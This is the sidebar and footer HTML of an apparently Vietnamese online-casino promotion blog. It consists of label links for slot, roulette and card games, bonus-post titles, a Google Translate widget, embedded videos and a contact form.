</a>
</li>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/lucky%207'>
lucky 7
<span class='label-count'>(1)</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/nh%E1%BA%ADn%20ti%E1%BB%81n%20ho%C3%A0n%20tr%E1%BA%A3%20h%C3%A0ng%20tu%E1%BA%A7n%20v%E1%BB%9Bi%20casino%20Happyluke'>
nhận tiền hoàn trả hàng tuần với casino Happyluke
<span class='label-count'>(1)</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/no%20hu%20vip'>
no hu vip
<span class='label-count'>(31)</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/n%E1%BB%95%20h%C5%A9'>
nổ hũ
<span class='label-count'>(31)</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/n%E1%BB%95%20h%C5%A9%2099'>
nổ hũ 99
<span class='label-count'>(31)</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/N%E1%BB%95%20h%C5%A9%20r%C3%BAt%20ti%E1%BB%81n'>
Nổ hũ rút tiền
<span class='label-count'>(1)</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/n%E1%BB%95%20h%C5%A9%20vip%20club%20online'>
nổ hũ vip club online
<span class='label-count'>(31)</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/poker%20hold%27em'>
poker hold&#39;em
<span class='label-count'>(1)</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/poker%20holdem%20paris'>
poker holdem paris
<span class='label-count'>(1)</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/poker%20manila'>
poker manila
<span class='label-count'>(1)</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/poker%20paris'>
poker paris
<span class='label-count'>(1)</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/quay%20h%C5%A9%20%C4%91%E1%BB%95i%20th%C6%B0%E1%BB%9Fng'>
quay hũ đổi thưởng
<span class='label-count'>(31)</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/Quay%20slot%20%C4%91%E1%BB%95i%20xu%20l%E1%BA%A5y%20ti%E1%BB%81n%20m%E1%BA%B7t.'>
Quay slot đổi xu lấy tiền mặt.
<span class='label-count'>(1)</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/quay%20slot%20online'>
quay slot online
<span class='label-count'>(31)</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/quay%20slot%20online%20%C4%83n%20ti%E1%BB%81n%20th%E1%BA%ADt'>
quay slot online ăn tiền thật
<span class='label-count'>(22)</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/quay%20s%E1%BB%91%20keno%20reno'>
quay số keno reno
<span class='label-count'>(1)</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/quay%20x%C3%A8ng%20%C4%91%E1%BB%95i%20th%C6%B0%E1%BB%9Fng'>
quay xèng đổi thưởng
<span class='label-count'>(3)</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/quay%20x%C3%A8ng%20%C4%91%E1%BB%95i%20th%C6%B0%E1%BB%9Fng.'>
quay xèng đổi thưởng.
<span class='label-count'>(28)</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/quay%20x%E1%BB%95%20s%E1%BB%91'>
quay xổ số
<span class='label-count'>(1)</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/Regetry%20Happyluke'>
Regetry Happyluke
<span class='label-count'>(1)</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/rock%20paper%20scissors'>
rock paper scissors
<span class='label-count'>(1)</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/Roulette%20beijing'>
Roulette beijing
<span class='label-count'>(1)</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/roulette%20macau'>
roulette macau
<span class='label-count'>(1)</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/roulette%20manila'>
roulette manila
<span class='label-count'>(1)</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/Roulette%20online'>
Roulette online
<span class='label-count'>(1)</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/roulette%20paris'>
roulette paris
<span class='label-count'>(1)</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/roulette%20reno'>
roulette reno
<span class='label-count'>(1)</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/roulette%20shanghai'>
roulette shanghai
<span class='label-count'>(1)</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/roulette%20singapore'>
roulette singapore
<span class='label-count'>(1)</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/roulette%20tokyo'>
roulette tokyo
<span class='label-count'>(1)</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/roulette%20vegas'>
roulette vegas
<span class='label-count'>(1)</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/r%E1%BB%93ng%20h%E1%BB%95%20macau'>
rồng hổ macau
<span class='label-count'>(1)</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/r%E1%BB%93ng%20h%E1%BB%95%20shanghai'>
rồng hổ shanghai
<span class='label-count'>(1)</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/r%E1%BB%93ng%20h%E1%BB%95%20singapore'>
rồng hổ singapore
<span class='label-count'>(1)</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/r%E1%BB%93ng%20h%E1%BB%95%20vegas'>
rồng hổ vegas
<span class='label-count'>(1)</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/R%C3%BAt%20th%C4%83m%20tr%C3%BAng%20th%C6%B0%E1%BB%9Fng%20nh%E1%BA%ADn%20IPHONE%207'>
Rút thăm trúng thưởng nhận IPHONE 7
<span class='label-count'>(1)</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/R%C3%BAt%20ti%E1%BB%81n%20m%E1%BA%B7t%20ch%C6%A1i%20game%20b%C3%A0i%20tr%C3%AAn%20m%E1%BA%A1ng'>
Rút tiền mặt chơi game bài trên mạng
<span class='label-count'>(1)</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/R%C3%BAt%20ti%E1%BB%81n%20m%E1%BA%B7t%20th%E1%BA%ADt%20khi%20ch%C6%A1i%20game%20b%C3%A0i%20online'>
Rút tiền mặt thật khi chơi game bài online
<span class='label-count'>(1)</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/r%C3%BAt%20ti%E1%BB%81n%20th%E1%BA%AFng%20t%E1%BA%A1i%20happyluke'>
rút tiền thắng tại happyluke
<span class='label-count'>(1)</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/Sicbo'>
Sicbo
<span class='label-count'>(1)</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/sicbo%20macau'>
sicbo macau
<span class='label-count'>(1)</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/sicbo%20rules%20macau'>
sicbo rules macau
<span class='label-count'>(1)</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/sicbo%20rules%20vegas'>
sicbo rules vegas
<span class='label-count'>(1)</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/sicbo%20shanghai'>
sicbo shanghai
<span class='label-count'>(1)</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/sicbo%20singapore'>
sicbo singapore
<span class='label-count'>(1)</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/sicbo%20vegas'>
sicbo vegas
<span class='label-count'>(1)</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/si%C3%AAu%20n%E1%BB%95%20h%C5%A9'>
siêu nổ hũ
<span class='label-count'>(31)</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/slot%20big%20bass%20bonanza'>
slot big bass bonanza
<span class='label-count'>(1)</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/slot%20dragon%20hero'>
slot dragon hero
<span class='label-count'>(1)</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/slot%20jane%20hunter'>
slot jane hunter
<span class='label-count'>(1)</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/slot%20mochimon'>
slot mochimon
<span class='label-count'>(1)</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/slot%20online'>
slot online
<span class='label-count'>(61)</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/Slot%20online%20khuyen%20mai'>
Slot online khuyen mai
<span class='label-count'>(1)</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/slot%20peak%20power'>
slot peak power
<span class='label-count'>(1)</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/slot%20sugar%20rush'>
slot sugar rush
<span class='label-count'>(1)</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/slots%20online'>
slots online
<span class='label-count'>(6)</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/Speedy%207'>
Speedy 7
<span class='label-count'>(1)</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/starlight%20princess'>
starlight princess
<span class='label-count'>(1)</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/super%208%20baccarat'>
super 8 baccarat
<span class='label-count'>(1)</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/TH%E1%BA%AENG%20LIVE%20CASINO%20M%E1%BB%96I%20NG%C3%80Y%20-%20TH%C6%AF%E1%BB%9ENG%20TI%E1%BB%80N%20M%E1%BA%B6T%20H%C3%80NG%20TU%E1%BA%A6N%21'>
THẮNG LIVE CASINO MỖI NGÀY - THƯỞNG TIỀN MẶT HÀNG TUẦN!
<span class='label-count'>(1)</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/TH%C6%AF%E1%BB%9ENG%20200%25%20G%E1%BB%ACI%20TI%E1%BB%80N%20L%E1%BA%A6N%20%C4%90%E1%BA%A6U%20L%C3%8AN%20%C4%90%E1%BA%BEN%20200%20USD'>
THƯỞNG 200% GỬI TIỀN LẦN ĐẦU LÊN ĐẾN 200 USD
<span class='label-count'>(2)</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/tiger%20dragon%20singapore'>
tiger dragon singapore
<span class='label-count'>(1)</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/Top%2010%20game%20b%C3%A0i%20ki%E1%BA%BFm%20ti%E1%BB%81n%20th%E1%BA%ADt%20r%C3%BAt%20v%E1%BB%81%20t%C3%A0i%20kho%E1%BA%A3n%20ng%C3%A2n%20h%C3%A0ng%20paypal%20momo%20zalopay%20uy%20t%C3%ADn%20nhanh%20nh%E1%BA%A5t'>
Top 10 game bài kiếm tiền thật rút về tài khoản ngân hàng paypal momo zalopay uy tín nhanh nhất
<span class='label-count'>(1)</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/Top%2016%20game%20n%E1%BB%95%20h%C5%A9%20%C4%91%E1%BB%95i%20ti%E1%BB%81n%20m%E1%BA%B7t%20uy%20t%C3%ADn%20nhi%E1%BB%81u%20ng%C6%B0%E1%BB%9Di%20ch%C6%A1i%20nh%E1%BA%A5t'>
Top 16 game nổ hũ đổi tiền mặt uy tín nhiều người chơi nhất
<span class='label-count'>(1)</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/Top%205%20game%20%C4%91%C3%A1nh%20b%C3%A0i%20%C4%91%E1%BB%95i%20th%C6%B0%E1%BB%9Fng%20r%C3%BAt%20ti%E1%BB%81n%20m%E1%BA%B7t%20ATM%20ng%C3%A2n%20h%C3%A0ng%20nhi%E1%BB%81u%20ng%C6%B0%E1%BB%9Di%20ch%C6%A1i%20uy'>
Top 5 game đánh bài đổi thưởng rút tiền mặt ATM ngân hàng nhiều người chơi uy
<span class='label-count'>(1)</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/top%20game'>
top game
<span class='label-count'>(14)</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/Tr%C3%B2%20ch%C6%A1i%20truy%E1%BB%81n%20h%C3%ACnh%20th%E1%BB%9Di%20gian%20s%C3%B4i%20%C4%91%E1%BB%99ng%20Crazy%20Time'>
Trò chơi truyền hình thời gian sôi động Crazy Time
<span class='label-count'>(1)</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/vietlot'>
vietlot
<span class='label-count'>(1)</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/vi%E1%BB%87c%20l%C3%A0m%20th%C3%AAm%20ngo%C3%A0i%20gi%E1%BB%9D%20h%C3%A0nh%20ch%C3%ADnh'>
việc làm thêm ngoài giờ hành chính
<span class='label-count'>(1)</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/VIP%20%C4%90%C3%81NH%20B%C3%80I%20ONLINE%20KI%E1%BA%BEM%20TI%E1%BB%80N%20TH%E1%BA%ACT%20QUA%20NG%C3%82N%20H%C3%80NG'>
VIP ĐÁNH BÀI ONLINE KIẾM TIỀN THẬT QUA NGÂN HÀNG
<span class='label-count'>(1)</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/War%20of%20Bets'>
War of Bets
<span class='label-count'>(1)</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/Wheel%20of%20Fortune'>
Wheel of Fortune
<span class='label-count'>(1)</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/wild%20bison%20charge'>
wild bison charge
<span class='label-count'>(1)</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/x%C3%AD%20ng%E1%BA%A7u%20k%C3%A9p'>
xí ngầu kép
<span class='label-count'>(1)</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/Xin%20th%C3%B4ng%20b%C3%A1o%20ch%C6%B0%C6%A1ng%20tr%C3%ACnh%20KHUY%E1%BA%BEN%20M%C3%83I%20GI%E1%BB%9C%20V%C3%80NG'>
Xin thông báo chương trình KHUYẾN MÃI GIỜ VÀNG
<span class='label-count'>(1)</span>
</a>
</li>
</ul>
</div>
</div><div class='widget HTML' data-version='2' id='HTML10'>
<div class='widget-content'>
<a style="display:scroll;position:fixed;bottom:5px;right:5px;" href="#" title="Back to Top"><img src="https://2.bp.blogspot.com/-
ExomXm9BGFw/UmFqgFo-rFI/AAAAAAAAAE4/JMc1KSveWco/s1600/Top.png"/></a>
</div>
</div><div class='widget Translate' data-version='2' id='Translate1'>
<div class='widget-title'>
<h3 class='title'>
Translate
</h3>
</div>
<div id='google_translate_element'></div>
<script>
    function googleTranslateElementInit() {
      new google.translate.TranslateElement({
        pageLanguage: 'vi',
        autoDisplay: 'true',
        layout: google.translate.TranslateElement.InlineLayout.VERTICAL
      }, 'google_translate_element');
    }
  </script>
<script src='//translate.google.com/translate_a/element.js?cb=googleTranslateElementInit'></script>
</div><div class='widget HTML' data-version='2' id='HTML3'>
<div class='widget-title'>
<h3 class='title'>
Video trúng lớn
</h3>
</div>
<div class='widget-content'>
<iframe allow="autoplay; encrypted-media" allowfullscreen="" frameborder="0" height="120" src="https://www.youtube.com/embed/adl_-dfMEbc" width="210"></iframe><div><br /><iframe allow="autoplay; encrypted-media" allowfullscreen="" frameborder="0" height="120" src="https://www.youtube.com/embed/vV-01Ds9Gt0" width="210"></iframe></div><div><br /><iframe allow="autoplay; encrypted-media" allowfullscreen="" frameborder="0" height="120" src="https://www.youtube.com/embed/ENhV-xBgNNM" width="210"></iframe></div>
</div>
</div></div>
</div>
<div class='clearfix'></div>
</div>
</div>
<div class='clearfix'></div>
<!-- Footer Wrapper -->
<div id='footer-wrapper'>
<div class='primary-footer'>
<div class='container row'>
<div class='footer-about-area section' id='footer-about-area' name='About & Logo Section'><div class='widget Image' data-version='2' id='Image150'>
<a class='footer-logo custom-image' href='https://www.gamecasinobet.com/'>
<img alt='gamecasinobet.com' id='Image150_img' src='https://blogger.googleusercontent.com/img/a/AVvXsEiQ5zTfrPt49dB_23dSgLRdMyj5egU3KYBTctvwhi2Oor0is8BB1xxMBI5j1Gbgdw2o5uqlwFwb2HqAJxyj1JIbbgfwd6sL651ZP7mCMENb9AHUoby8cQLU-WSFFFr_wMzfCEgpSsId3o9nKLWxs-_KEp6LvBflfi-YC9h1_2QsX5R2Oi_Le7oEub-eW20=s150'/>
</a>
<p class='image-caption excerpt'>Cung cấp nhiều loại game bài hấp dẫn và đa dạng, từ bài cào, xì tố, tiến lên, đến baccarat, blackjack, roulette và nhiều hơn nữa.</p>
</div></div>
<!-- Footer Social -->
<div class='foot-bar-social social social-color section' id='foot-bar-social' name='Social Footer'><div class='widget LinkList' data-version='2' id='LinkList78'>
<div class='widget-content'>
<ul>
<li class='facebook'><a href='#' target='_blank' title='facebook'></a></li>
<li class='twitter'><a href='#' target='_blank' title='twitter'></a></li>
<li class='skype'><a href='#' target='_blank' title='skype'></a></li>
<li class='instagram'><a href='#' target='_blank' title='instagram'></a></li>
<li class='youtube'><a href='#' target='_blank' title='youtube'></a></li>
<li class='linkedin'><a href='#' target='_blank' title='linkedin'></a></li>
</ul>
</div>
</div></div>
</div>
</div>
<div class='clearfix'></div>
<div class='container row'>
<div class='footer-widgets-wrap'>
<div class='footer common-widget section' id='footer-sec1' name='Section (Left)'><div class='widget PopularPosts' data-version='2' id='PopularPosts1'>
<div class='widget-title'>
<h3 class='title'>
Chuyên Mục Mới
</h3>
</div>
<div class='widget-content'>
<div class='post'>
<div class='post-content'>
<a class='post-image-link' href='https://www.gamecasinobet.com/2026/01/game-anh-bai-oi-thuong-nguu-nguu-au-nguu.html'>
<img alt='Game đánh bài đổi thưởng Ngưu Ngưu Đẩu Ngưu ' class='post-thumb' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiSXruJMLLv4c7-7vkRa04_b1BByt4Te8rEvqFwcFMRabqUcjiHKGv03t27hpOmLJmVr0l8qDjxL1CA5WwhK7nr8KtnxNnhm3XLOrJnTOzAzlSHMbkk4v0JmTD3ATx0ahvmtDzcJroG7artbKplK6OYowwzxRrmNj_4LHggV0Q-2SIzCx6kelmA0w4afBpk/w72-h72-p-k-no-nu/ng%C6%B0u%20ng%C6%B0u%203.jpg'/>
</a>
<div class='post-info'>
<h2 class='post-title'>
<a href='https://www.gamecasinobet.com/2026/01/game-anh-bai-oi-thuong-nguu-nguu-au-nguu.html'>Game đánh bài đổi thưởng Ngưu Ngưu Đẩu Ngưu </a>
</h2>
<div class='post-meta'>
<span class='post-date published' datetime='2026-01-11T07:30:00-08:00'>7:30:00 SA</span>
</div>
</div>
</div>
</div>
<div class='post'>
<div class='post-content'>
<a class='post-image-link' href='https://www.gamecasinobet.com/2024/12/thuong-nap-lai-moi-ngay-10-len-en.html'>
<img alt='Thưởng nạp lại mỗi ngày 10% lên đến 625,000 VND' class='post-thumb' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEivBiL0Loc9GyV0Iss53nAW15gkDp5eviwPrr4iuWgEzTQU9ckMSrF59nq03O-bXWtJRpkHR1p4tLLEAT2ileRmhRf22EmFrn_ZIDjAN8P1cZo0X7KrbltYzTwazNTS1zXz-fq-iOyccxRc1abSbjxZ2Nf0XILBhHIdCXMeluJm5ruvWyG7NmSjfsm0sqo/w72-h72-p-k-no-nu/6f5493a5-fc58-492f-a733-d965fad528c0.webp'/>
</a>
<div class='post-info'>
<h2 class='post-title'>
<a href='https://www.gamecasinobet.com/2024/12/thuong-nap-lai-moi-ngay-10-len-en.html'>Thưởng nạp lại mỗi ngày 10% lên đến 625,000 VND</a>
</h2>
<div class='post-meta'>
<span class='post-date published' datetime='2024-12-04T07:03:00-08:00'>7:03:00 SA</span>
</div>
</div>
</div>
</div>
<div class='post'>
<div class='post-content'>
<a class='post-image-link' href='https://www.gamecasinobet.com/2026/01/top-10-game-danh-bai-doi-thuong-noi-tieng-thu-hut-hang-ty-nguoi-tham-gia-tren-toan-the-gioi.html'>
<img alt='Top 10 game đánh bài đổi thưởng nổi tiếng thu hút hàng tỷ người tham gia trên toàn thế giới.' class='post-thumb' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhAEmBJ4PGRuMv7BhT1hy3krhKWgS_wY0lKCVpqgv-6RNsetGPFoydtOSoQUrmWvmR-R6BYO9jEEyZdNUUHEkxagMeRTFPy8r6uy3Cjm0nsPkuGP5rdR7wHhoPM30NC_y8vU0Noh5OD4mJaHH9_xACcq_ZpmOYqHekwjVM9M01JNl6IXk6eL2SXEUj1meQ/w72-h72-p-k-no-nu/gameimage_empireicon5efefa84c1dd58336.png'/>
</a>
<div class='post-info'>
<h2 class='post-title'>
<a href='https://www.gamecasinobet.com/2026/01/top-10-game-danh-bai-doi-thuong-noi-tieng-thu-hut-hang-ty-nguoi-tham-gia-tren-toan-the-gioi.html'>Top 10 game đánh bài đổi thưởng nổi tiếng thu hút hàng tỷ người tham gia trên toàn thế giới.</a>
</h2>
<div class='post-meta'>
<span class='post-date published' datetime='2026-01-07T20:31:00-08:00'>8:31:00 CH</span>
</div>
</div>
</div>
</div>
</div>
</div></div>
<div class='footer common-widget section' id='footer-sec2' name='Section (Center)'><div class='widget FeaturedPost' data-version='2' id='FeaturedPost1'>
<div class='widget-title'>
<h3 class='title'>
Khuyến Mại Hot 2024
</h3>
</div>
<div class='widget-content'>
<div class='post'>
<div class='post-content'>
<a class='post-image-link' href='https://www.gamecasinobet.com/2024/01/vip-live-casino-giai-au-hoang-gia-tong.html'>
<img alt='VIP LIVE CASINO - GIẢI ĐẤU HOÀNG GIA TỔNG GIẢI THƯỞNG 4000USD !' class='post-thumb' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjbUGhp7X0jJouJB1J-0hIGCCthUVs39DEbialItCrEccyxCt2nh1g7LnIEnr8CPVQQzPXITO7lFJjkrMH1AJbTjGgdSl__7pQ6Um5ijLviEv1I0FnjEPSfJ8idimN1X1xq-uON4GDKBhRIl0ilOHbPNvIx5MJ9YjA18KlBiqYWZo9IiFZRv9wAIWv03vY/w72-h72-p-k-no-nu/news_image_vi6588f17e236e95051.jpg'/>
<span class='post-tag'>Khuyến mại Happyluke</span>
</a>
<div class='post-info'>
<h2 class='post-title'>
<a href='https://www.gamecasinobet.com/2024/01/vip-live-casino-giai-au-hoang-gia-tong.html'>VIP LIVE CASINO - GIẢI ĐẤU HOÀNG GIA TỔNG GIẢI THƯỞNG 4000USD !</a>
</h2>
<div class='post-meta'>
<span class='post-author'><a href='' target='_blank' title='ca nhân'>ca nhân</a></span><span class='post-date published' datetime='2024-01-02T06:20:00-08:00'>6:20:00 SA</span>
</div>
</div>
</div>
</div>
</div>
</div></div>
<div class='footer common-widget section' id='footer-sec3' name='Section (Right)'><div class='widget PopularPosts' data-version='2' id='PopularPosts4'>
<div class='widget-title'>
<h3 class='title'>
Tin nổi bật
</h3>
</div>
<div class='widget-content'>
<div class='post'>
<div class='post-content'>
<a class='post-image-link' href='https://www.gamecasinobet.com/2026/01/top-10-game-danh-bai-doi-thuong-noi-tieng-thu-hut-hang-ty-nguoi-tham-gia-tren-toan-the-gioi.html'>
<img alt='Top 10 game đánh bài đổi thưởng nổi tiếng thu hút hàng tỷ người tham gia trên toàn thế giới.' class='post-thumb' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhAEmBJ4PGRuMv7BhT1hy3krhKWgS_wY0lKCVpqgv-6RNsetGPFoydtOSoQUrmWvmR-R6BYO9jEEyZdNUUHEkxagMeRTFPy8r6uy3Cjm0nsPkuGP5rdR7wHhoPM30NC_y8vU0Noh5OD4mJaHH9_xACcq_ZpmOYqHekwjVM9M01JNl6IXk6eL2SXEUj1meQ/w72-h72-p-k-no-nu/gameimage_empireicon5efefa84c1dd58336.png'/>
</a>
<div class='post-info'>
<h2 class='post-title'>
<a href='https://www.gamecasinobet.com/2026/01/top-10-game-danh-bai-doi-thuong-noi-tieng-thu-hut-hang-ty-nguoi-tham-gia-tren-toan-the-gioi.html'>Top 10 game đánh bài đổi thưởng nổi tiếng thu hút hàng tỷ người tham gia trên toàn thế giới.</a>
</h2>
<div class='post-meta'>
<span class='post-date published' datetime='2026-01-07T20:31:00-08:00'>8:31:00 CH</span>
</div>
</div>
</div>
</div>
<div class='post'>
<div class='post-content'>
<a class='post-image-link' href='https://www.gamecasinobet.com/2016/01/ho-tro-danh-bai-online-an-tien-that.html'>
<img alt='Liên hệ' class='post-thumb' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhl_xWl7W6IXGu0bvebWegsl0S6u0LTOVs7_sg-121bLvsMzWWjsIuAzQJFBsqJZDNh985kq3OSbedEJJOUr7Us9_qWwgcGVEnEy5qoqiINzaRsDGVKO03AiO3rlbCweWWQPAZ46dXbsmFC/w72-h72-p-k-no-nu/lien-he.JPG'/>
</a>
<div class='post-info'>
<h2 class='post-title'>
<a href='https://www.gamecasinobet.com/2016/01/ho-tro-danh-bai-online-an-tien-that.html'>Liên hệ</a>
</h2>
<div class='post-meta'>
<span class='post-date published' datetime='2016-01-07T08:20:00-08:00'>8:20:00 SA</span>
</div>
</div>
</div>
</div>
<div class='post'>
<div class='post-content'>
<a class='post-image-link' href='https://www.gamecasinobet.com/2024/12/thuong-nap-lai-moi-ngay-10-len-en.html'>
<img alt='Thưởng nạp lại mỗi ngày 10% lên đến 625,000 VND' class='post-thumb' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEivBiL0Loc9GyV0Iss53nAW15gkDp5eviwPrr4iuWgEzTQU9ckMSrF59nq03O-bXWtJRpkHR1p4tLLEAT2ileRmhRf22EmFrn_ZIDjAN8P1cZo0X7KrbltYzTwazNTS1zXz-fq-iOyccxRc1abSbjxZ2Nf0XILBhHIdCXMeluJm5ruvWyG7NmSjfsm0sqo/w72-h72-p-k-no-nu/6f5493a5-fc58-492f-a733-d965fad528c0.webp'/>
</a>
<div class='post-info'>
<h2 class='post-title'>
<a href='https://www.gamecasinobet.com/2024/12/thuong-nap-lai-moi-ngay-10-len-en.html'>Thưởng nạp lại mỗi ngày 10% lên đến 625,000 VND</a>
</h2>
<div class='post-meta'>
<span class='post-date published' datetime='2024-12-04T07:03:00-08:00'>7:03:00 SA</span>
</div>
</div>
</div>
</div>
</div>
</div></div>
<div class='clearfix'></div>
</div>
</div>
<div class='clearfix'></div>
<div id='sub-footer-wrapper'>
<div class='container row'>
<div class='menu-footer section' id='menu-footer' name='Footer Menu'><div class='widget LinkList' data-version='2' id='LinkList76'>
<div class='widget-title'>
<h3 class='title'>
Footer Menu Widget
</h3>
</div>
<div class='widget-content'>
<ul>
<li><a href='https://www.gamecasinobet.com/'>Home</a></li>
<li><a href='https://www.gamecasinobet.com/2016/01/ho-tro-danh-bai-online-an-tien-that.html'>About</a></li>
</ul>
</div>
</div></div>
<div class='copyright-area'>Copyrights @ 2023, Designed By <i aria-hidden='false' class='fa fa-heart' style='color: red;margin:0 2px;'></i> by <a href='https://www.gamecasinobet.com/' id='mycontent' style='visibility: hidden' title='TemplatesYard'>Gamecasinobet</a> | Distributed By <a href='https://www.gamecasinobet.com/' rel='dofollow' style='color:#ff00ba;' target='_blank' title='Gooyaabi'>gamecasinobet.com</a></div>
</div>
</div>
</div>
</div>
<!-- Hidden Widgets -->
<div id='hidden-widgets-wrap' style='display:none'>
<div class='hidden-widgets section' id='hidden-widgets'><div class='widget ContactForm' data-version='2' id='ContactForm1'>
<div class='widget-title'>
<h3 class='title'>
Contact form
</h3>
</div>
<div class='widget-content contact-form-widget'>
<div class='form'>
<form name='contact-form'>
<input ariby='Tên' class='contact-form-name' id='ContactForm1_contact-form-name' name='name' placeholder='Tên' size='30' type='text' value=''/>
<input ariby='Email *' class='contact-form-email' id='ContactForm1_contact-form-email' name='email' placeholder='Email *' size='30' type='text' value=''/>
<textarea ariby='Thông báo *' class='contact-form-email-message' cols='25' id='ContactForm1_contact-form-email-message' name='email-message' placeholder='Thông báo *' rows='5'></textarea>
<input class='contact-form-button btn contact-form-button-submit' id='ContactForm1_contact-form-submit' type='button' value='Gửi'/>
<p class='contact-form-error-message' id='ContactForm1_contact-form-error-message'></p>
<p class='contact-form-success-message' id='ContactForm1_contact-form-success-message'></p>
